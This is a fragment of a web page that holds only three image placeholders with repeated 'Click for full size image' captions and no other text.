
 Click for full size image
Click for full size image Click for full size image
Click for full size image